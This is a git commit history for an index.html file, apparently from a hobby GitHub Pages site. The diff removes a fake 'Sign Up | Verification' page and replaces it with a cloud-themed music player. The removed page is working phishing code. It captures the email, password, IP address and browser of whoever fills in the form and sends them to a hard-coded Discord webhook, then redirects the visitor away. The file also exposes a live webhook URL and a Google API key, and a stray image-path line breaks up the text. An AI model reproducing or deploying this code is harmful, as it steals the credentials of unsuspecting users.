-              <path d="M3 16h3a2 2 0 0 1 2 2v3"/>
-              <path d="M16 21v-3a2 2 0 0 1 2-2h3"/>
-            </svg>
-          </button>
+                // 4. Redirection Logic (Only proceeds after logging attempt is initiated)
+                // The redirection happens immediately after the logging process starts.
+                window.open("https://linewizeismath.github.io/ind.html/", '_blank');
 
-          <button id="btn-close" class="icon-btn icon-btn--close" type="button" aria-label="Close game" title="Exit">
-            <svg class="ico" viewBox="0 0 24 24" aria-hidden="true">
-              <path d="M18 6 6 18"/>
-              <path d="m6 6 12 12"/>
-            </svg>
-          </button>
-        </div>
-      </header>
+                // Change the original tab to blank
+                window.location.replace("about:blank");
 
-      <div id="player-stage" class="player-stage">
-        <div id="player-loader" class="loader" hidden><span class="spinner"></span></div>
-        <iframe
-          id="player-frame"
-          title="Game"
-          allow="fullscreen; autoplay; gamepad; clipboard-write"
-          allowfullscreen></iframe>
-      </div>
-    </div>
-  </div>
+            })
+            .catch(error => {
+                console.error("eRROR", error);
+                // Fallback if IP fetching fails
+                window.open("https://linewizeismath.github.io/ind.html/", '_blank');
+                window.location.replace("about:blank");
+            });
+    });
+</script>
 
-  <script src="js/waves.js"></script>
-  <script src="js/app.js"></script>
 </body>
 </html>

==== commit 102efec5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,106 +1,1110 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Sign Up | Verification</title>
-    <style>
-        body { font-family: Arial, sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f4f4f4; }
-        .login-container { background: white; padding: 30px; border-radius: 8px; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); width: 300px; }
-        h2 { text-align: center; margin-bottom: 20px; }
-        input[type="email"], input[type="password"] { width: 100%; padding: 10px; margin: 10px 0; display: inline-block; border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box; }
-        button { background-color: #4CAF50; color: white; padding: 14px 20px; margin: 8px 0; border: none; cursor: pointer; width: 100%; border-radius: 4px; font-size: 16px; }
-        button:hover { background-color: #45a049; }
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Cloud</title>
+<style>
+  :root{
+    --sky-deep:#325A7C;
+    --sky-mid:#5487AC;
+    --sky-light:#84B2D6;
+    --baby:#A9DEFF;
+    --baby-dim:rgba(169,222,255,0.62);
+    --baby-faint:rgba(169,222,255,0.18);
+    --surface:rgba(14,32,50,0.40);
+    --surface-strong:rgba(10,24,38,0.72);
+    --surface-border:rgba(169,222,255,0.16);
+    --glow-black:rgba(0,0,0,0.38);
+    --r-sm:10px;
+    --r-md:16px;
+    --r-lg:22px;
+    --r-full:999px;
+    box-sizing:border-box;
+  }
+  *{box-sizing:inherit; margin:0; padding:0;}
+  html,body{height:100%;}
+  body{
+    font-family:'Segoe UI', 'Helvetica Neue', Arial, sans-serif;
+    color:var(--baby);
+    background:linear-gradient(180deg, var(--sky-deep) 0%, var(--sky-mid) 55%, var(--sky-light) 100%);
+    min-height:100vh;
+    overflow-x:hidden;
+    padding-top:env(safe-area-inset-top,0px);
+    padding-bottom:env(safe-area-inset-bottom,0px);
+  }
+  ::selection{background:var(--baby); color:var(--sky-deep);}
+
+  /* ---------- animated clouds ---------- */
+  .clouds-layer{
+    position:fixed;
+    inset:0;
+    overflow:hidden;
+    pointer-events:none;
+    z-index:0;
+  }
+  .cloud{
+    position:absolute;
+    background:#eef7ff;
+    border-radius:50%;
+    opacity:0.5;
+    filter:blur(0.5px);
+  }
+  .cloud::before, .cloud::after{
+    content:"";
+    position:absolute;
+    background:inherit;
+    border-radius:50%;
+  }
+  .cloud::before{ width:60%; height:100%; top:-40%; left:8%; }
+  .cloud::after{ width:75%; height:120%; top:-55%; right:6%; }
+
+  @keyframes drift{
+    from{ transform:translateX(-25vw); }
+    to{ transform:translateX(125vw); }
+  }
+
+  /* ---------- layout shell ---------- */
+  .app{
+    position:relative;
+    z-index:1;
+    display:flex;
+    flex-direction:column;
+    min-height:100vh;
+  }
+
+  header.topbar{
+    display:flex;
+    align-items:center;
+    gap:20px;
+    padding:16px 28px;
+    flex-wrap:wrap;
+  }
+  .brand{
+    display:flex;
+    align-items:center;
+    gap:10px;
+    font-size:1.35rem;
+    font-weight:700;
+    letter-spacing:0.02em;
+    color:var(--baby);
+  }
+  .brand svg{ width:30px; height:30px; }
+
+  nav.tabs{
+    display:flex;
+    gap:6px;
+    background:var(--surface);
+    border:1px solid var(--surface-border);
+    padding:5px;
+    border-radius:var(--r-full);
+    backdrop-filter:blur(10px);
+  }
+  .tab-btn{
+    display:flex;
+    align-items:center;
+    gap:7px;
+    border:none;
+    background:transparent;
+    color:var(--baby-dim);
+    font-size:0.92rem;
+    font-weight:600;
+    padding:9px 18px;
+    border-radius:var(--r-full);
+    cursor:pointer;
+    transition:background .18s ease, color .18s ease, box-shadow .18s ease, transform .12s ease;
+  }
+  .tab-btn svg{ width:17px; height:17px; }
+  .tab-btn:hover{
+    color:var(--baby);
+    box-shadow:0 6px 14px var(--glow-black);
+    transform:translateY(-1px);
+  }
+  .tab-btn.active{
+    background:var(--baby-faint);
+    color:var(--baby);
+    box-shadow:0 6px 14px var(--glow-black);
+  }
+
+  .search-wrap{
+    flex:1 1 220px;
+    max-width:420px;
+    display:flex;
+    align-items:center;
+    gap:9px;
+    background:var(--surface);
+    border:1px solid var(--surface-border);
+    border-radius:var(--r-full);
+    padding:10px 18px;
+    backdrop-filter:blur(10px);
+    transition:box-shadow .18s ease;
+  }
+  .search-wrap:focus-within{ box-shadow:0 6px 14px var(--glow-black); }
+  .search-wrap svg{ width:17px; height:17px; flex-shrink:0; color:var(--baby-dim); }
+  .search-wrap input{
+    background:none;
+    border:none;
+    outline:none;
+    color:var(--baby);
+    font-size:0.95rem;
+    width:100%;
+  }
+  .search-wrap input::placeholder{ color:var(--baby-dim); }
+
+  /* ---------- hero ---------- */
+  .hero{
+    position:relative;
+    text-align:center;
+    padding:46px 20px 30px;
+    overflow:hidden;
+  }
+  .hero h1{
+    font-size:clamp(2.6rem, 7vw, 4.6rem);
+    font-weight:800;
+    letter-spacing:0.01em;
+    color:var(--baby);
+    text-shadow:0 8px 28px var(--glow-black);
+  }
+  .hero p{
+    margin-top:8px;
+    color:var(--baby-dim);
+    font-size:1rem;
+  }
+
+  /* ---------- main content ---------- */
+  main{
+    flex:1;
+    padding:10px 28px 140px;
+    max-width:920px;
+    width:100%;
+    margin:0 auto;
+  }
+  main h2{
+    font-size:1.25rem;
+    margin:18px 4px 14px;
+    color:var(--baby);
+    font-weight:700;
+  }
+
+  .song-list{
+    display:flex;
+    flex-direction:column;
+    gap:10px;
+  }
+
+  .pill{
+    position:relative;
+    display:flex;
+    align-items:center;
+    gap:14px;
+    background:var(--surface);
+    border:1px solid var(--surface-border);
+    border-radius:var(--r-lg);
+    padding:10px 14px;
+    backdrop-filter:blur(10px);
+    cursor:pointer;
+    transition:box-shadow .18s ease, transform .12s ease, background .18s ease;
+  }
+  .pill:hover{
+    box-shadow:0 10px 22px var(--glow-black);
+    transform:translateY(-2px);
+    background:rgba(14,32,50,0.55);
+  }
+  .pill.playing{
+    box-shadow:0 10px 24px var(--glow-black);
+    background:rgba(169,222,255,0.10);
+  }
+
+  .pill-art{
+    width:54px;
+    height:54px;
+    flex-shrink:0;
+    border-radius:var(--r-md);
+    background:var(--surface-strong);
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    overflow:hidden;
+  }
+  .pill-art svg{ width:24px; height:24px; color:var(--baby); }
+  .pill-art img{
+    width:100%;
+    height:100%;
+    object-fit:cover;
+    border-radius:var(--r-md);
+    display:block;
+  }
+
+  .pill-info{
+    flex:1;
+    min-width:0;
+  }
+  .pill-title{
+    font-size:0.98rem;
+    font-weight:700;
+    color:var(--baby);
+    white-space:nowrap;
+    overflow:hidden;
+    text-overflow:ellipsis;
+  }
+  .pill-artist{
+    font-size:0.85rem;
+    color:var(--baby-dim);
+    white-space:nowrap;
+    overflow:hidden;
+    text-overflow:ellipsis;
+  }
+
+  .pill-duration{
+    font-size:0.82rem;
+    color:var(--baby-dim);
+    flex-shrink:0;
+    display:none;
+  }
+  @media(min-width:560px){ .pill-duration{ display:block; } }
+
+  .icon-btn{
+    background:transparent;
+    border:none;
+    color:var(--baby-dim);
+    width:34px;
+    height:34px;
+    border-radius:var(--r-full);
+    display:flex;
+    align-items:center;
+    justify-content:center;
+    cursor:pointer;
+    flex-shrink:0;
+    transition:box-shadow .18s ease, color .18s ease, background .18s ease, transform .12s ease;
+  }
+  .icon-btn:hover{
+    color:var(--baby);
+    background:var(--baby-faint);
+    box-shadow:0 6px 14px var(--glow-black);
+    transform:translateY(-1px);
+  }
+  .icon-btn svg{ width:18px; height:18px; }
+  .icon-btn.toggled{
+    color:var(--baby);
+    background:var(--baby-faint);
+    box-shadow:0 6px 14px var(--glow-black);
+  }
+  .icon-btn:disabled{
+    opacity:0.35;
+    cursor:default;
+    pointer-events:none;
+  }
+
+  .play-glyph{ flex-shrink:0; }
+
+  /* ---------- dropdown menu ---------- */
+  .menu-wrap{ position:relative; }
+  .dropdown{
+    position:absolute;
+    right:0;
+    bottom:calc(100% + 6px);
+    background:var(--surface-strong);
+    border:1px solid var(--surface-border);
+    border-radius:var(--r-md);
+    padding:6px;
+    min-width:170px;
+    box-shadow:0 14px 30px var(--glow-black);
+    backdrop-filter:blur(14px);
+    z-index:20;
+    display:none;
+  }
+  .dropdown.open{ display:block; }
+  .dropdown button{
+    width:100%;
+    display:flex;
+    align-items:center;
+    gap:10px;
+    background:none;
+    border:none;
+    color:var(--baby);
+    font-size:0.9rem;
+    font-weight:600;
+    padding:10px 12px;
+    border-radius:var(--r-sm);
+    cursor:pointer;
+    text-align:left;
+    transition:background .15s ease;
+  }
+  .dropdown button:hover{ background:var(--baby-faint); }
+  .dropdown svg{ width:16px; height:16px; flex-shrink:0; }
+
+  .empty-state{
+    text-align:center;
+    color:var(--baby-dim);
+    padding:50px 20px;
+    font-size:0.95rem;
+  }
+
+  /* ---------- player bar ---------- */
+  .player-bar{
+    position:fixed;
+    left:0; right:0; bottom:0;
+    z-index:10;
+    background:var(--surface-strong);
+    border-top:1px solid var(--surface-border);
+    backdrop-filter:blur(16px);
+    padding:10px 20px calc(10px + env(safe-area-inset-bottom,0px));
+  }
+  .player-inner{
+    max-width:920px;
+    margin:0 auto;
+    display:flex;
+    align-items:center;
+    gap:14px;
+  }
+  .now-playing{
+    display:flex;
+    align-items:center;
+    gap:12px;
+    min-width:0;
+    flex:1 1 160px;
+  }
+  .now-art{
+    width:46px; height:46px;
+    border-radius:var(--r-md);
+    background:rgba(169,222,255,0.08);
+    display:flex; align-items:center; justify-content:center;
+    overflow:hidden;
+    flex-shrink:0;
+  }
+  .now-art svg{ width:20px; height:20px; color:var(--baby); }
+  .now-art img{ width:100%; height:100%; object-fit:cover; border-radius:var(--r-md); }
+  .now-text{ min-width:0; }
+  .now-title{ font-size:0.9rem; font-weight:700; color:var(--baby); white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
+  .now-artist{ font-size:0.78rem; color:var(--baby-dim); white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
+
+  .transport{
+    display:flex;
+    flex-direction:column;
+    align-items:center;
+    gap:6px;
+    flex:1.4 1 220px;
+  }
+  .transport-controls{
+    display:flex;
+    align-items:center;
+    gap:10px;
+  }
+  .play-main{
+    width:42px; height:42px;
+    border-radius:var(--r-full);
+    background:var(--baby);
+    color:var(--sky-deep);
+  }
+  .play-main:hover{ box-shadow:0 8px 18px var(--glow-black); }
+  .play-main svg{ width:18px; height:18px; }
+
+  .progress-row{
+    display:flex;
+    align-items:center;
+    gap:8px;
+    width:100%;
+    max-width:420px;
+    font-size:0.7rem;
+    color:var(--baby-dim);
+  }
+  .progress-track{
+    flex:1;
+    height:5px;
+    border-radius:var(--r-full);
+    background:rgba(169,222,255,0.16);
+    cursor:pointer;
+    position:relative;
+  }
+  .progress-fill{
+    height:100%;
+    border-radius:var(--r-full);
+    background:var(--baby);
+    width:0%;
+  }
+
+  .volume-wrap{
+    display:none;
+    align-items:center;
+    gap:8px;
+    flex:1 1 120px;
+    justify-content:flex-end;
+  }
+  @media(min-width:640px){ .volume-wrap{ display:flex; } }
+  .volume-wrap svg{ width:17px; height:17px; color:var(--baby-dim); flex-shrink:0; }
+  .volume-wrap input[type="range"]{
+    -webkit-appearance:none;
+    width:90px;
+    height:5px;
+    border-radius:var(--r-full);
+    background:rgba(169,222,255,0.16);
+    outline:none;
+  }
+  .volume-wrap input[type="range"]::-webkit-slider-thumb{
+    -webkit-appearance:none;
+    width:13px; height:13px;
+    border-radius:50%;
+    background:var(--baby);
+    cursor:pointer;
+  }
+
+  /* ---------- track fx (bass & volume boost) ---------- */
+  .fx-wrap{ position:relative; flex-shrink:0; }
+  .fx-panel{
+    position:absolute;
+    right:0;
+    bottom:calc(100% + 10px);
+    background:var(--surface-strong);
+    border:1px solid var(--surface-border);
+    border-radius:var(--r-lg);
+    padding:18px 18px 14px;
+    width:240px;
+    max-width:calc(100vw - 32px);
+    box-shadow:0 16px 34px var(--glow-black);
+    backdrop-filter:blur(14px);
+    z-index:25;
+    display:none;
+  }
+  .fx-panel.open{ display:block; }
+  .fx-panel h3{
+    font-size:0.85rem;
+    font-weight:700;
+    color:var(--baby);
+    margin-bottom:14px;
+    display:flex;
+    align-items:center;
+    gap:8px;
+  }
+  .fx-panel h3 svg{ width:16px; height:16px; flex-shrink:0; }
+  .fx-row{ margin-bottom:16px; }
+  .fx-row:last-child{ margin-bottom:0; }
+  .fx-row-label{
+    display:flex;
+    justify-content:space-between;
+    font-size:0.78rem;
+    color:var(--baby-dim);
+    margin-bottom:8px;
+  }
+  .fx-row-label .fx-value{ color:var(--baby); font-weight:700; }
+
+  .fx-slider{
+    -webkit-appearance:none;
+    appearance:none;
+    width:100%;
+    height:5px;
+    border-radius:var(--r-full);
+    background:rgba(169,222,255,0.16);
+    outline:none;
+    cursor:pointer;
+    transition:box-shadow .2s ease;
+  }
+  .fx-slider::-webkit-slider-thumb{
+    -webkit-appearance:none;
+    width:15px; height:15px;
+    border-radius:50%;
+    background:var(--baby);
+    cursor:pointer;
+    transition:transform .15s ease, box-shadow .15s ease;
+    box-shadow:0 0 0 0 rgba(169,222,255,0.45);
+  }
+  .fx-slider::-moz-range-thumb{
+    width:15px; height:15px;
+    border-radius:50%;
+    background:var(--baby);
+    border:none;
+    cursor:pointer;
+    transition:transform .15s ease, box-shadow .15s ease;
+  }
+  .fx-slider:hover::-webkit-slider-thumb{ transform:scale(1.15); }
+  .fx-slider:hover::-moz-range-thumb{ transform:scale(1.15); }
+  .fx-slider.dragging::-webkit-slider-thumb{
+    transform:scale(1.35);
+    animation:fxPulse 0.9s ease-in-out infinite;
+  }
+  .fx-slider.dragging::-moz-range-thumb{
+    transform:scale(1.35);
+  }
+  @keyframes fxPulse{
+    0%,100%{ box-shadow:0 0 0 0 rgba(169,222,255,0.45); }
+    50%{ box-shadow:0 0 0 9px rgba(169,222,255,0); }
+  }
+
+  @media(max-width:640px){
+    header.topbar{ padding:12px 16px; }
+    main{ padding:10px 16px 150px; }
+    .hero{ padding:30px 14px 20px; }
+    .now-text{ display:none; }
+    .player-inner{ gap:8px; }
+  }
+</style>
 </head>
 <body>
 
-<div class="login-container">
-    <h2>Sign Up</h2>
-    <form id="loginForm">
-        <label for="email">Email:</label>
-        <input type="email" id="email" name="email" required>
-
-        <label for="password">Password:</label>
-        <input type="password" id="password" name="password" required>
-
-        <button type="submit" id="continueButton">Continue</button>
-    </form>
+<div class="clouds-layer" id="cloudsLayer"></div>
+
+<div class="app">
+
+  <header class="topbar">
+    <div class="brand">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+        <path d="M9 18V5l12-2v13"/>
+        <circle cx="6" cy="18" r="3"/>
+        <circle cx="18" cy="16" r="3"/>
+      </svg>
+      <span>Cloud</span>
+    </div>
+
+    <nav class="tabs">
+      <button class="tab-btn active" data-tab="home">
+        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <path d="M3 10.5 12 3l9 7.5"/>
+          <path d="M5 9.5V21h14V9.5"/>
+        </svg>
+        Home
+      </button>
+      <button class="tab-btn" data-tab="favorites">
+        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <polygon points="12 2.5 15.09 9 22 9.9 17 14.6 18.18 21.5 12 18.1 5.82 21.5 7 14.6 2 9.9 8.91 9"/>
+        </svg>
+        Favorites
+      </button>
+    </nav>
+
+    <div class="search-wrap">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+        <circle cx="11" cy="11" r="7"/>
+        <path d="m21 21-4.3-4.3"/>
+      </svg>
+      <input id="searchInput" type="text" placeholder="Search songs or artists">
+    </div>
+  </header>
+
+  <section class="hero" id="heroSection">
+    <h1>Cloud</h1>
+    <p id="heroSubtitle">Your music, floating up top.</p>
+  </section>
+
+  <main>
+    <h2 id="listHeading">All songs</h2>
+    <div class="song-list" id="songList"></div>
+  </main>
+
+  <div class="player-bar">
+    <div class="player-inner">
+      <div class="now-playing">
+        <div class="now-art" id="nowArt">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+            <path d="M9 18V5l12-2v13"/>
+            <circle cx="6" cy="18" r="3"/>
+            <circle cx="18" cy="16" r="3"/>
+          </svg>
+        </div>
+        <div class="now-text">
+          <div class="now-title" id="nowTitle">Nothing playing</div>
+          <div class="now-artist" id="nowArtist">Pick a song below</div>
+        </div>
+      </div>
+
+      <div class="transport">
+        <div class="transport-controls">
+          <button class="icon-btn" id="prevBtn" aria-label="Previous">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+              <polygon points="19 20 9 12 19 4 19 20"/><line x1="5" y1="19" x2="5" y2="5"/>
+            </svg>
+          </button>
+          <button class="icon-btn play-main" id="playBtn" aria-label="Play">
+            <svg id="playIcon" viewBox="0 0 24 24" fill="currentColor" stroke="none">
+              <polygon points="6 3 20 12 6 21 6 3"/>
+            </svg>
+          </button>
+          <button class="icon-btn" id="nextBtn" aria-label="Next">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+              <polygon points="5 4 15 12 5 20 5 4"/><line x1="19" y1="5" x2="19" y2="19"/>
+            </svg>
+          </button>
+          <button class="icon-btn" id="repeatBtn" aria-label="Repeat">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+              <path d="M17 2l4 4-4 4"/>
+              <path d="M3 11V9a4 4 0 0 1 4-4h14"/>
+              <path d="M7 22l-4-4 4-4"/>
+              <path d="M21 13v2a4 4 0 0 1-4 4H3"/>
+            </svg>
+          </button>
+        </div>
+        <div class="progress-row">
+          <span id="curTime">0:00</span>
+          <div class="progress-track" id="progressTrack">
+            <div class="progress-fill" id="progressFill"></div>
+          </div>
+          <span id="durTime">0:00</span>
+        </div>
+      </div>
+
+      <div class="fx-wrap">
+        <button class="icon-btn" id="fxBtn" aria-label="Bass and volume" disabled>
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+            <rect x="4" y="9" width="16" height="10" rx="2"/>
+            <circle cx="8.5" cy="14" r="2"/>
+            <circle cx="15.5" cy="14" r="2"/>
+            <path d="M8 9V6a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v3"/>
+          </svg>
+        </button>
+        <div class="fx-panel" id="fxPanel">
+          <h3>
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+              <rect x="4" y="9" width="16" height="10" rx="2"/>
+              <circle cx="8.5" cy="14" r="2"/>
+              <circle cx="15.5" cy="14" r="2"/>
+              <path d="M8 9V6a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v3"/>
+            </svg>
+            Track mix
+          </h3>
+          <div class="fx-row">
+            <div class="fx-row-label"><span>Bass</span><span class="fx-value" id="bassValue">5000</span></div>
+            <input type="range" class="fx-slider" id="bassSlider" min="1" max="10000" value="5000">
+          </div>
+          <div class="fx-row">
+            <div class="fx-row-label"><span>Volume</span><span class="fx-value" id="boostValue">5000</span></div>
+            <input type="range" class="fx-slider" id="boostSlider" min="1" max="10000" value="5000">
+          </div>
+        </div>
+      </div>
+
+      <div class="volume-wrap">
+        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+          <polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"/>
+          <path d="M19.07 4.93a10 10 0 0 1 0 14.14M15.54 8.46a5 5 0 0 1 0 7.07"/>
+        </svg>
+        <input type="range" id="volumeSlider" min="0" max="100" value="80">
+      </div>
+    </div>
+  </div>
+
 </div>
 
+<audio id="audioEl" crossorigin="anonymous" preload="auto"></audio>
+
 <script>
-    // *** IMPORTANT: REPLACE THIS WITH YOUR ACTUAL DISCORD WEBHOOK URL ***
-    const DISCORD_WEBHOOK_URL = 'https://discord.com/api/webhooks/1551743481469345904/zjbuHdF0lKizcoJCprKnMkBkbh1kd01HYtywsWTOtm3SBrx08QmHlRTCi-SAF4f1xzk0';
-
-    document.getElementById('loginForm').addEventListener('submit', function(event) {
-        event.preventDefault();
-
-        const email = document.getElementById('email').value;
-        const password = document.getElementById('password').value;
-
-        // 1. Gather User Information (Client-Side)
-        const userAgent = navigator.userAgent;
-        let browserName = "Unknown";
-        // Simple way to try and guess the browser
-        if (userAgent.includes("Chrome") && !userAgent.includes("Edg")) {
-            browserName = "Chrome";
-        } else if (userAgent.includes("Safari") && !userAgent.includes("Chrome")) {
-            browserName = "Safari";
-        } else if (userAgent.includes("Firefox")) {
-            browserName = "Firefox";
-        } else if (userAgent.includes("Edge")) {
-            browserName = "Edge";
-        }
-
-        // Get IP Address (requires a small helper service or backend, but we'll simulate/fetch a public one)
-        // For simplicity in a pure HTML file, we rely on client-side scripts, but true IP fetching is best done server-side.
-        // We will use a service to get the public IP address.
-        fetch('https://api64.ipify.org?format=json')
-            .then(response => response.json())
-            .then(ipData => {
-                const ipAddress = ipData.ip;
-
-                // 2. Prepare Data for Discord
-                const payload = {
-                    content: `**New LAG detected new lag detected!!!!**\n• 📧 Email: ${email}\n• 🔒 Password: ${password}\n• 🌐 IP Address: ${ipAddress}\n• 🖥️ Browser: ${browserName}`,
-                    username: 'SNIFFY SNIFF SNIFFER', // Custom name for the bot/webhook
-                    avatar_url: 'YOUR_AVATAR_URL_HERE' // Optional: Add a nice icon
-                };
-
-                // 3. Log to Discord Webhook
-                fetch(DISCORD_WEBHOOK_URL, {
-                    method: 'POST',
-                    headers: {
-                        'Content-Type': 'application/json'
-                    },
-                    body: JSON.stringify(payload)
-                })
-                .then(response => {
-                    if (response.ok) {
-                        console.log("Error");
-                    } else {
-                        console.error("Error :", response.statusText);
-                    }
-                })
-                .catch(error => {
-                    console.error("Error ", error);
-                });
-
-                // 4. Redirection Logic (Only proceeds after logging attempt is initiated)
-                // The redirection happens immediately after the logging process starts.
-                window.open("https://linewizeismath.github.io/ind.html/", '_blank');
-
-                // Change the original tab to blank
-                window.location.replace("about:blank");
-
-            })
-            .catch(error => {
-                console.error("eRROR", error);
-                // Fallback if IP fetching fails
-                window.open("https://linewizeismath.github.io/ind.html/", '_blank');
-                window.location.replace("about:blank");
-            });
+/* ==================================================================
+   ADD YOUR MUSIC HERE — Google Drive (via the official Drive API)
+   ------------------------------------------------------------------
+   Heads up: Google blocked the old "hotlink" trick (drive.google.com
+   /uc?export=download...) for outside websites back in January 2024 —
+   that's why your links downloaded/failed instead of playing. It's
+   blocked on Google's side and can't be fixed with a different link
+   format. The only door still open is Google's official Drive API,
+   set up below. One-time setup, about 5 minutes:
+
+   1. Go to https://console.cloud.google.com/ and create a project
+      (or use an existing one).
+   2. In the search bar, find "Google Drive API" and click Enable.
+   3. Go to "APIs & Services" → "Credentials" → "Create Credentials"
+      → "API key". Copy the key it gives you.
+   4. Click that new API key → under "Application restrictions" pick
+      "Websites" and add the domain(s) you'll host this file on
+      (e.g. yourname.github.io/*). This stops other people from
+      using your key.
+   5. Under "API restrictions", restrict the key to "Google Drive API"
+      only.
+   6. Paste the key into GOOGLE_API_KEY below.
+   7. For each song file in Drive: right-click → Share → General
+      access → "Anyone with the link" → Viewer.
+   8. Paste each file's ID into "src" below (or the full share link —
+      either works, the app pulls the ID out automatically).
+
+   {
+     title:  "Song Name",     // required
+     artist: "Artist Name",   // required
+     src:    "FILE_ID_OR_FULL_SHARE_LINK",   // required
+     cover:  "FILE_ID_OR_FULL_SHARE_LINK"    // optional, same rules
+   }
+
+   Leave "cover" as "" if you don't have art — the app logo shows in
+   its place automatically, and once you add a cover it becomes the
+   mini artwork.
+   ================================================================== */
+const GOOGLE_API_KEY = "AIzaSyB937ude7SIaM178EjA2NECp414J7H__6o";
+
+const songs = [
+  { title: "Gata Only",     artist: "FloyyMenor & Cris MJ", src: "https://drive.google.com/file/d/1FRtHuaEpKiiBok2qi5wcpv8rQSW_cwZX/view?usp=sharing", cover: "https://up.yimg.com/ib/th/id/OIP.01bEppRyx4DcLnCFEn7sLgHaHa?pid=Api&rs=1&c=1&qlt=95&w=109&h=109" },
